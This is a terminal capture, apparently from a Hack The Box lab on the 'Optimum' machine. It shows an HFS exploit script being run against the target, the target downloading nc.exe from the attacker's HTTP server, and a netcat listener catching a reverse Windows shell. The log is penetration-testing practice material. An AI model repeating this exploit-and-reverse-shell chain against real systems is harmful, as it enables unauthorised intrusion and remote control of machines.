 /home/aimhoff/Desktop/HTB/Optimum/exploits python hfs_exploit.py 10.10.10.8 80
/home/aimhoff/Desktop/HTB/Optimum/exploits
/home/a/Desk/HTB/Optimum python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [02/Jun/2024 17:14:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [02/Jun/2024 17:14:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [02/Jun/2024 17:14:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [02/Jun/2024 17:14:48] "GET /nc.exe HTTP/1.1" 200 -
/home/a/Desk/HTB/Optimum rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49177
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>